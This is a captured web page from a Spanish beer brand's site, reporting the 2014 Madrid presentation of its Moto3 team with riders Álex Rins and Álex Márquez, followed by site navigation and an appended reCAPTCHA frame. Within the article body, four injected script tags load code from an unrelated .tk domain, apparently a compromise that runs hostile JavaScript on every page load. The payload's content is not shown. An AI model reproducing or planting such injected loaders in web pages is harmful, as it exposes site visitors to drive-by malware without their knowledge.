	<div class="row">
		<div id="primary" class="col-md-8 col-lg-8">

			<div class="noticia-wrapper">


				<article id="post-16058" class="post-16058 post type-post status-publish format-standard hentry category-multimedia category-videos-moto-3">

															<div class="row">
						<div class="col-sm-12">

																						
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/" data-a2a-title="La presentación del Team Estrella Galicia 0,0  en imágenes"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fla-presentacion-del-team-estrella-galicia-00-en-imagenes%2F&amp;linkname=La%20presentaci%C3%B3n%20del%20Team%20Estrella%20Galicia%200%2C0%20%20en%20im%C3%A1genes" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fla-presentacion-del-team-estrella-galicia-00-en-imagenes%2F&amp;linkname=La%20presentaci%C3%B3n%20del%20Team%20Estrella%20Galicia%200%2C0%20%20en%20im%C3%A1genes" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">7 de marzo de 2014</div>
							</div>


														<div class="single-content"><p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="http://www.teamestrellagalicia00.com/2013/2014/videos/presentacion/presentacio_EG00_07_03_14.zip"><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><img loading="lazy" class="aligncenter size-full wp-image-659" src="https://estrellagalicia00.es/wp-content/uploads/2014/06/video-presentacion.jpg" alt="video presentacion" width="630" height="401" /></a></p>
<p><strong>Álex Rins y Álex Márquez han protagonizado hoy la puesta de largo de su equipo en Madrid.</strong></p>
<p>El actual Subcampeón del Mundo de Moto3 y el vigente rookie del año han desvelado esta mañana en el Media Lab de Madrid sus nuevas Honda NSF250RW, con las que competirán</p>
<p><!--more-->esta temporada en el Campeonato del Mundo de Moto3. Ante la atenta mirada de los medios de comunicación, Ignacio Rivera –Consejero Delegado de Hijos de Rivera– y Emilio Alzamora –Team Principal– han acompañado a los pilotos Estrella Galicia 0,0 en la presentación de este ilusionante proyecto.</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/la-presentacion-del-team-estrella-galicia-00-en-imagenes/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-22 18:36:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=egvrca4ao7is
body_size: 48609
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
